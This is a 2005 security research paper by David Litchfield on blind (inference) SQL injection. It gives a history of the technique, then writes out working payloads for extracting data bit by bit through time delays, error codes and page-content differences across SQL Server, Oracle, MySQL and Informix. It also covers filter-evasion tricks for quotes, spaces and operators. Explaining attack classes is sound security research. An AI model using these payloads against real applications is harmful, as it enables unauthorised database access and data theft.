# Data-mining with SQL Injection and Inference

David Litchfield [davidl@ngssoftware.com]
30th September 2005

An NGSSoftware Insight Security Research (NISR) Publication
©2005 Next Generation Security Software Ltd
http://www.ngssoftware.com**Abstract**

When drilling for data via SQL injection there are three classes of attack – inband, out-of-band and the relatively unknown inference attack. Inband attacks extract data over the same channel between the client and the web server, for example, results are embedded in a web page via a union select. Out-of-band attacks employ a different communications channel to drill for data by using database mail or HTTP functions for example. Inference attacks stand alone in the fact that no actual data is transferred – rather, a difference in the way an application behaves can allow an attacker to *infer* the value of the data. SQL Inference is the subject of this paper; this paper is the paper I promised I'd write after talking about this at the Blackhat Security Briefings in Europe of in the March of 2005. Better late than never!

**What is SQL Injection?**

A SQL Injection vulnerability is a type of security hole that is found in a multi-tiered application; it is where an attacker can trick a database server into running an arbitrary, unauthorized, unintended SQL query by piggybacking extra SQL elements on top of an existing, predefined query that was intended to be executed by the application. The application, which is generally, but not necessarily, a web application, accepts user input and embeds this input inside an SQL query. This query is sent to the application's database server where it is executed. By providing certain malformed input, an attacker can manipulate the SQL query in such a way that its execution will have unintended consequences.

This all sounds like a bit of a mouthful – one that can be more easily swallowed with an example. Consider an online bookstore. This bookstore's web server allows users to search for books by a given author. This search facility is implemented by querying a list of book titles in a backend database server limited by who (or what) the user enters as the author. This search functionality happens to be vulnerable to SQL injection. Instead of returning a list of book titles, by exploiting the vulnerability an attacker can trick the application into returning a list of all usernames, passwords, email addresses and credit card numbers of everyone that has ever used the bookstore. This scenario is not sensationalist - it's an easy attack that can be leveled against a SQL injection vulnerability.

In terms of risk, SQL injection is right up there at the top with problems like buffer overflows. I recently had an argument with a large database software vendor about this. They rated SQL injection problems as a low risk issue and were greatly more concerned with buffer overflows in their RDBMS offering. I pointed out to them that to exploit a buffer overflow in the database server one must first get past the organization's firewall. A nice easy way of doing this is through SQL injection: the firewall must allow inbound connections to the web server from the Internet so customers can access the web application; and if the application is vulnerable to SQL injection then the attacker can get access to the database and exploit the buffer overflow vulnerability. But here's the kicker – why would an attacker bother exploiting the buffer overflow vulnerability if they can arbitrarily gain access to the data in the database anyway? Since this discussion, I'm glad to report that the large database software vendor has since "upgraded" the status of SQL injection vulnerabilities and give them the respect they're due.

In terms of prevalence, 6 in 10 web applications that connect to a database server are vulnerable to SQL injection. This statistic is based upon the number of new applications that were found to be vulnerable when performing security assessments for clients over 2003/2004. This is shockingly high.

SQL injection is vendor agnostic: it doesn't matter whether the application is running Oracle, SQL Server, DB2, MySQL or Informix on Active/Java Server Pages, Cold Fusion Management, PHP or Perl – it can be vulnerable to SQL injection – though, as we'll see later, some are more at risk that others.

**A Brief History of SQL Injection**

On Christmas day, 1998 Phrack 54 was issued. Phrack[1], is a "Hacker magazine written by the community, for the community". It is an excellent source of technical security information and in this particular edition, 54, there was an article entitled "NT Web Technology Vulnerabilities" written by rfp –or rain forest puppy. Amongst other things this article described a number of attacks that employed SQL injection, though at no point is this term used in the article. rfp discusses IDC and ASP applications running on Microsoft's Internet Information Server feeding into SQL Server 6.5. This article is the first real public outing of SQL injection – it just wasn't called SQL injection at that time. That would come later. Next of note was a security advisory published by Allaire[2] on February the 4th 1999, a little over a month after rfp's article. The security bulletin discusses the threat posed by "Multiple SQL Statements in Dynamic Queries".

Three months later we have another interesting note from rfp again – coauthored by Matthew Astley. Entitled "NT ODBC Remote Compromise" [3], the advisory discusses injecting VBA code into Access SQL queries – but again the term "injection" is not used. One day short of a year after the Allaire bulletin, on the 3rd of February rfp posts an advisory entitled, "How I hacked Packetstorm – A look at hacking wwwthreads via SQL" [4]. Though the term SQL injection had still yet to surface, rfp was making major inroads into the exploitation of such vulnerabilities. Packetstorm is a hacker site full of useful documents, exploits and scripts. By exploiting holes in the wwwthreads perl application rfp was able to inject arbitrary SQL gaining control of the database server – by making himself an administrator. In September, seven months after this, I submitted a talk for Blackhat Europe called "Application Assessments on IIS" [5] and, as part of it, I discuss attacking database servers via ASP applications using "SQL insertion". I presented the paper the day after Chip Andrews published the "SQL Injection FAQ" on the 23rd of October at SQLSecurity.com [6]. To my knowledge Chip's is the first usage of the term "SQL Injection" in a public document, though SANS [7] were using the term in their weekly bulletins at around the same time; which came first is not certain. In April 2001, again at Blackhat, I presented a paper on "Remote Web Application Disassembly using ODBC error messages" [8]. This paper introduced some new techniques that can be used to work out the exact structure of the database application using SQL injection. The next major leap forward came in January 2002 when Chris Anley published a paper entitled "Advanced SQL Injection in SQL Server Applications" [9]. This was the first paper to discuss SQL injection in great depth. Two days before this Kevin Spett had released his paper "SQL Injection - Are your web applications vulnerable?" [10] and in June, Chris follows up with another excellent paper that introduces time delays as a technique for accessing data, cunningly called, "(more) Advanced SQL Injection" [11]. For a while, the pen-testers at NGSSoftware had been using xp_cmdshell 'ping –n 10 127.0.0.1' to determine whether we could access the stored procedure – if the application paused for approximately 10 seconds then we could access it. Chris extended this to using time delays to drill for data and is the first example an inference attack. In August 2002, Cesar Cerrudo released a paper called "Manipulating Microsoft SQL Server Using SQL Injection" [12] and provided a tool called DataThief with the paper to enable data querying via the openrowset function. In the first week of September 2003 Ofer Maor and Amichai Shulman release a paper "Blindfolded SQL injection" [13] and at the end of September 2003 Sanctum release their take on "Blind SQL Injection" [14]. At Blackhat 2004 0x90.org released SQueaL [15], now known as Absinthe, a tool used to automate the querying of data via SQL injection. This short history mentions the key advancements in SQL injection but it must be noted that there have been many other papers discussing injection techniques for various database servers and for a range of application environments. Readers are encouraged to read the papers listed in this section unless they have already done so.

[1] http://www.phrack.org/
[2] http://www.macromedia.com/devnet/security/security_zone/asb99-04.html
[3] http://www.securiteam.com/windowsntfocus/2AVQ5QAQKM.html
[4] http://archives.neohapsis.com/archives/win2ksecadvice/2000-q1/0085.html
[5] http://www.blackhat.com/presentations/bh-europe-00/DavidLitchfield/David-bh-europe-00.ppt
[6] http://www.sqlsecurity.com/
[7] http://www.sans.org/
[8] http://www.ngssoftware.com/papers/webappdis.doc
[9] http://www.ngssoftware.com/papers/advanced_sql_injection.pdf
[10] http://www.spidynamics.com/papers/SQLInjectionWhitePaper.pdf
[11] http://www.ngssoftware.com/papers/more_advanced_sql_injection.pdf
[12] http://www.appsecinc.com/presentations/Manipulating_SQL_Server_Using_SQL_Injection.pdf
[13] http://www.imperva.com/application_defense_center/white_papers/blind_sql_server_injection.html
[14] http://www.spidynamics.com/whitepapers/Blind_SQLInjection.pdf
[15] http://www.blackhat.com/presentations/bh-usa-04/bh-us-04-hotchkies/bh-us-04-hotchkies.pdf## Data-mining with SQL Inference

When exploiting a SQL injection vulnerability there are three classes of data extraction methods that can be used to drill for data: inband, out-of-band and inference. Inband methods use the existing channel between the attacker and application to extract data. A couple of examples of this would be having the data returned in a well rendered webpage or in an error message. Out-of-band methods open a new channel between the client and the application; this usually involves having the database server connect out to the client using another network function such as e-mail, HTTP or even a database connection. Examples of these would be by using the OPENROWSET() function or XP_SENDMAIL procedure in SQL Server or SYS.UTL_HTTP.REQUEST in Oracle. Inference is where *no actual data is transferred directly* but by observing differences in the responses from the application the attacker can infer the value of the data. This is effected by "asking questions" and generating deliberate differences in the response based upon the answer. Inference can be done at the bit level – which I've termed data- chipping as it's far too slow to be called data mining – or inference can be as blunt as asking questions like, "Is the password foobar?" Inference will use a property such as time, web server status response codes or content differences to enable the attacker to infer correctly the value of the data.

### Inference

At the core of the inference attack is a simple question. If the answer to this question is A then do Y; if the answer is B then do Z. The first example of an inference based attack came in Chris Anley's excellent paper "(more) Advanced SQL Injection" - [http://www.ngssoftware.com/papers/more_advanced_sql_injection.pdf](http://www.ngssoftware.com/papers/more_advanced_sql_injection.pdf) .

In this paper Chris uses the fact that Microsoft SQL Server will batch multiple queries and he injects the following Transact-SQL:

```
declare @s varchar(8000)
select @s = db_name()
if (ascii(substring(@s, 1, 1)) & ( power(2, 0))) > 0 waitfor delay
'0:0:5'
```

In the Transact-SQL block, if the first bit of the first byte of the database name is set to 1 then the application will pause and not respond until after 5 seconds. If the bit is set to 0 then the application will return immediately. By measuring the time it takes for the application to respond you can infer whether the bit was 1 on 0. This was a major step forward as far as extracting data via SQL injection is concerned. It, for the first time, provided a method of retrieving data where all inband and out-of-band methods were unsuccessful. The implementation however only works on SQL Server and is marred by how slow it necessarily must be due to the time delay. Chris published this in 2002 and since then no real improvements have been made. Due to the fact that inference attacks can be used in *any* SQL injection situation it's worthwhile examining ways to improve upon the current state.

By using CASE statements we can build inline conditional queries that do not rely on a server's ability to batch multiple queries and most RDBMSes support CASE statements:

```
SELECT CASE WHEN condition THEN do_one_thing ELSE do_another END
```

For example, the *condition* could be when the first bit of a given byte of data is set to 1 then pause for 5 seconds – otherwise return. But why slow ourselves down by using time? We have complete flexibility to choose what *do_one_thing* is and what *do_another* is, too. These could be return successfully if the bit is 1 but cause an error if the bit is 0. This would cause the web server to generate a 200 OK response if the bit is 1 and a 500 Internal Server error if the bit is 0. Another option might be to return one string such as "success" if the bit is 1 or "failed" if the bit is 0. Feasibly, we could, if we really wanted, have the database server mail tech support with a message to call us about a broken modem if the bit is 1 and about a brokenmonitor if the bit is 0. Hours later, when we get the call from them, if they tell us that they're calling with reference to a broken modem then we can infer that the bit was 1. This is, of course, ridiculous, but it does demonstrate that we're limited only by our imaginations as far as inference attacks go; but let's concentrate on practical ones.

## Inference through Web Server Status Response Codes

By injecting a specific query into an Application Defined Query (ADQ) it is possible to cause the web server to generate a different response code based upon value of the data. For example, if one bit of a byte of the data is 1 then generate a 200 response; if the bit is 0 then generate a 500 response. The trick here is to use SQL that will not cause an error at compile time but will if the conditional branch is ever executed. One way that seems to work with most databases is a divide by 0 error – though it doesn't work with MySQL which doesn't even flinch. Other databases like Microsoft SQL Server, Oracle and DB2 will happily compile. Informix is an odd case because although a divide by 0 will cause an error the driver will not reflect this so a 200 response is still generated. The other database drivers will generate an error and thus a 500 response upon the following:

```
SELECT CASE WHEN condition THEN 1 ELSE 1/0 END
```

Only if the condition is not met will an error be generated – otherwise the query would return 1.

This technique works extremely well with SQL Server, Oracle and DB2 but not so well with MySQL or Informix. Depending upon the application environment it must be stated that the "error" response code may not be 500 – for example with PL/SQL on more recent versions of Oracle Application Server the response code is a 404 – File Not Found.

Before continuing with this we should consider where we'll place our conditional statement. Obviously we're constrained to a certain degree by the application and where it is vulnerable but even then we still have a high degree of control. For example assume the application executes the following ADQ.

```
SELECT TITLES FROM BOOKS WHERE AUTHOR = '$USERINPUT' AND PRICE < 10
```

We could use the double-dash SQL terminator and cut off "`AND PRICE < 10`":

http://www.example.com/page.ext?author=foo' + case_query - -

But what if the ADQ was actually much more complex and was a labyrinth of parentheses? If we were seeking a generic method so it would work with an automated tool then doing this would cause problems. Each new application would require us to fiddle about to get it to work. A much more reliable option would be to split and balance the parameter.

## Parameter Splitting and Balancing

Consider the following query on Microsoft SQL Server:

```
SELECT TITLES FROM BOOKS WHERE AUTHOR = 'AAA' + 'B' + 'CCC'
```

We could modify this query and replace 'B' with a sub-select:

```
SELECT TITLES FROM BOOKS WHERE AUTHOR = 'AAA' + (SELECT 'B') + 'CCC'
```

The two queries are equivalent. We could then change it again to

```
SELECT TITLES FROM BOOKS WHERE AUTHOR = 'AAA' +
      (SELECT SUBSTRING('B',1,1)) + 'CCC'
```Again this query is equivalent to the other two – and so is

```
SELECT TITLES FROM BOOKS WHERE AUTHOR = 'AAA' +
       (SELECT SUBSTRING('XYZB',4,1)) + 'CCC'
```

By now you should see where I'm going – regardless of tampering of the sub-query that splits the parameter they all return the same record set – all titles by the author "AAABCCC". Using this principle we have a generic method for injections that should work regardless on every application. Even if the ADQ places our parameter in a function :

```
SELECT TITLES FROM BOOKS WHERE AUTHOR = UPPER('$USERINPUT')
```

by splitting and balancing the parameter we're guaranteed to work. The same can be done for numeric data. The following queries are all equivalent:

```
SELECT NAME FROM BOOKS WHERE PAGES = 221
SELECT NAME FROM BOOKS WHERE PAGES = 221 + 1 – 1
SELECT NAME FROM BOOKS WHERE PAGES = 221 + (select 1) – 1
SELECT NAME FROM BOOKS WHERE PAGES = 221 + 0
SELECT NAME FROM BOOKS WHERE PAGES = 221 + (select ascii('A') – 65)
```

If we split and balance the input parameter then the query is guaranteed to work smoothly. This technique can be applied to all databases.

### Content Manipulation Inference Attack

There's one major problem with tampering with the response codes – the web server error logs will be full of non-200 responses and as all good web server administrators read their logs (or should be!!!) they'll quickly realize something is amiss. This can be avoided with Content Manipulation Inference attack. With content manipulation the server response code stays constant – it is the content of the web page that is different. Going back to our online book store example where we can search for books by a given author, if we enter the author as "DICKENS" we get "A Christmas Carol" in the content of the web page. If we enter "DICKEXS" as the author we don't get "A Christmas Carol" in the response. Using parameter splitting and balancing we can force the application to search for books by "DICKENS" if the given bit of the byte is 1 but search for "DICKEXS" if the bit is 0. By doing this if the content of the web page contains the sting "A Christmas Carol" we can infer that the bit was 1 – and if the string is not present then we can infer that the bit was 0.

## Examples

I have intentionally tried to avoid the use of certain characters in the SQL in this section as certain application environments may munge them. See Appendix A for more on this.

#### CASE statements for various databases

Let's look at some CASE statements for various databases avoiding the "dangerous" characters mentioned above. These statements will become our subqueries that we'll use to split and balance the input parameter. Assuming our vector is the following ADQ:

```
SELECT TITLES FROM BOOKS WHERE AUTHOR='$USERINPUT'
```

then our normal web request would be

http://www.example.com/search?author=DICKENSOn top of this, let's say that "A Christmas Carol" is returned as a title. If the backend was Microsoft SQL Server then, splitting and balancing the parameter we'd have

```
http://www.example.com/search?author=DICKE' + (select case when
ascii(substring((select @@version),1,1))^1
between 0 and ascii(substring((select @@version),1,1)) then char(78) else char(88) end) + 'S
```

Remember, to test if a bit is set we can say if byte^bit_position is less than byte then the bit is set otherwise the bit is not set. So here, we're checking if the first byte of the select @@version query, when xored with 1 is between 0 and the byte itself. If it is, then the query as a whole returns char(78) which is the letter 'N'. If the bit is not set then the query as a whole will return char(88) which is the letter 'X'. As such, when incorporated into the ADQ the search will be for books by an author of 'DICKENS' if the first bit was set or 'DICKEXS' if the bit was not set. By checking if the text "A Christmas Carol" appears in the returned content or not we can then infer whether the bit was set or not.

By then moving from 1 to 2 to 4 to 8 to 16 to 32 to 64 to 128 we can test all bits of the first byte. We then repeat the process for the next byte of the data returned from "select @@version" by upping the offset in the substring function:

```
http://www.example.com/search?author=DICKE' + (select case when
ascii(substring((select @@version),2,1))^1
between 0 and ascii(substring((select @@version),2,1)) then char(78) else char(88) end) + 'S
```

We keep going through each byte until we hit a point where for one byte in particular we hit 8 no-bit-set. This is our NULL terminator – in other words the end of the data. Needless to say that select @@version can be replaced with any query that returns a single value.

Oracle would be slightly different. For string data the case query would be

```
'|| (select case when
bitand(ascii(substr((sub-query),the_byte,1)), the_bit)
between 1 and 255 then chr(78) else chr(88) end from dual) ||'
```

Note the use of the bitand() function here. If the parameter is numerical then we could use

```
+ (select case when
bitand(ascii(substr((sub-query),the_byte,1)), the_bit) between 1 and 255 then 0 else 1 end
from dual)
```

For numeric values in MySQL the query to inject would be

```
+ (select case when (ascii(substring((sub-query),the_byte,1))^the_bit) between 0 and
ascii(substring((sub-query),the_byte,1)) then 0 else 1 end
```

and

```
' + (select case when (ascii(substring((sub-query),the_byte,1))^the_bit) between 0 and
ascii(substring((sub-query),the_byte,1)) then 0 else 1 end) + '
```

for string parameters.

The most cumbersome is Informix. As there is no cbar or chr function we have to carry our own around with us:

```
' || (select distinct case when bitval((SELECT distinct DECODE((select distinct (substr((sub-
```query),the_byte,1)) from sysmaster:informix.systables),"{",123,"|",124,"}",125,"~",126,"!",33,"$",36,"(",40,")",41,"*",42,",",44,"-",45,".",46,"/",47," ",32,":",58,";",59,"_",95,"\\",92,".",46,"?",63,"-",45,"0",48,"1",49,"2",50,"3",51,"4",52,"5",53,"6",54,"7",55,"8",56,"9",57,"@",64,"A",65,"B",66,"C",67,"D",68,"E",69,"F",70,"G",71,"H",72,"I",73,"J",74,"K",75,"L",76,"M",77,"N",78,"O",79,"P",80,"Q",81,"R",82,"S",83,"T",84,"U",85,"V",86,"W",87,"X",88,"Y",89,"Z",90,"a",97,"b",98,"c",99,"d",100,"e",101,"f",102,"g",103,"h",104,"i",105,"j",106,"k",107,"l",108,"m",109,"n",110,"o",111,"p",112,"q",113,"r",114,"s",115,"t",116,"u",117,"v",118,"w",119,"x",120,"y",121,"z",122,63) from sysmaster:informix.systables),the_bit) between 1 and 255 then 'N' else 'X' end from sysmaster:informix.systables) ||'

## Conclusion

Inference as a means of drilling for data can be used regardless of the application environment and regardless of the predefined application query – so long as the application is vulnerable to SQL injection. This is what makes it such a powerful and dangerous technique. As always, the best form of defence is not to have your applications vulnerable in the first place.

## Appendix A: Avoiding special characters

Often, in an attempt to protect against SQL injection attacks, many applications will reject input if certain characters are present. For example, if a space exists in the input then it might be rejected. Other times, certain characters may be converted – for example the greater than sign > and the less than sign < may be converted to &gt; and &lt; respectively to help mitigate client cross site scripting attacks. ColdFusion does this and also converts the ampersand sign - & - to &amp; and the double quotation mark – " – to &quot;. If these characters appear in your arbitrary SQL then they'll be converted and the query will fail. ColdFusion and PHP are often known to double up single quotes as well.

### Avoiding single quotes

Assume the query we want to run against a Microsoft SQL Server is

```
SELECT NAME,ID FROM SYSOBJECTS WHERE NAME = 'sysobjects'
```

but due to the single quotes being stripped or doubled up we can't. We can solve this in SQL Server by replacing 'sysobjects' with

```
SELECT NAME,ID FROM SYSOBJECTS WHERE NAME =
      0x7300790073006F0062006A006500630074
```

0x7300790073006F0062006A006500630074 is the hex representation of the Unicode string "sysobjects".

We can achieve the same result in MySQL. Instead of using 'root' we can use 0x726F6F74:

```
SELECT USER FROM USER WHERE USER = 0x726F6F74
```

The difference here of course is that SQL Server uses UNICODE where as MySQL does not.

For those databases that support a CHAR/CHR style function then this can also be used. Let's consider Oracle:

```
SELECT PASSWORD FROM DBA_USERS WHERE USERNAME =
``````
CHR(83) || CHR(89) || CHR(83)
```

CHR(83) || CHR(89) || CHR(83) is equivalent to SYS. Informix does not support a CHAR/CHR function.

**Avoiding spaces**

If an application is vulnerable to SQL injection but won't allow the use of spaces in input then various methods can be used to resolve this problem. Assuming of course that tabs and newline and control feed characters are disallowed as well, that is white space characters in general are disallowed, then one can use the comment delimiters, /* … */, to help

```
SELECT/*ABC*/COL1/*PQR*/FROM/*XYZ*/TABLE
```

This works with most databases.

Another option is to use object delimiters. For example the following will work on Microsoft's SQL Server:

```
SELECT[NAME]FROM[SYSOBJECTS]WHERE[NAME]='sysobjects'
```

Using the same principle the following will work on Oracle:

```
SELECT"USERNAME"FROM"SYS"."DBA_USERS"WHERE"USERNAME"='SYS'
```

and this will work on MySQL:

```
SELECT(USER)FROM(USER)WHERE(USER)='root'
```

**Avoiding angle brackets**

The greater than and the less than signs may cause problems so a replacement is required for those queries that rely on such comparisons in a where clause. Rather than using

```
SELECT COL1 FROM TABLE WHERE ID > 10
```

you can use

```
SELECT COL FROM TABLE WHERE ID BETWEEN 10 AND nnn
```

where "*nnn*" is an upper limit. If less than 10 is required then the following will work in its place

```
SELECT COL FROM TABLE WHERE ID BETWEEN 0 AND 10
```

**Avoiding the ampersand**

Microsoft SQL Server and MySQL use the ampersand as a bitwise AND operator. If a bit operation is required then try to come up with a suitable substitute. For example, assume you want to check if the second low order bit is set for a given byte. You could request

> if THE_BYTE & 2 > 0 then the bit is set; if the bit is not set the result is 0.

If we're not allowed to use the ampersand however we could maybe use the XOR operator - ^.

> if THE_BYTE ^ 2 < THE_BYTE then the bit is set otherwise the result is greater.**Avoiding the equals character**

It may be necessary to avoid the equal character sometimes. Assuming our query is

```
SELECT COL FROM TABLE WHERE XYZ = 333
```

then we could replace it with

```
SELECT COL FROM TABLE WHERE XYZ BETWEEN 332 AND 334
```

With string data LIKE can be used to replace the equals sign.